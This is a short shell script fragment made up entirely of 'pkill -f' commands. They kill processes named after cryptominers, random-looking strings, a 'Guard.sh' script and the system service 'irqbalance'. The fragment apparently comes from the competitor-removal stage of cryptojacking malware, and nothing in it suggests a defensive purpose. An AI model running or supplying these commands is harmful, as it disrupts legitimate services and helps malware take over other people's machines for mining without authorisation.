
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f XJnRj
pkill -f mgwsl
pkill -f pythno
pkill -f jweri
pkill -f lx26
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns
pkill -f donns
pkill -f kxjd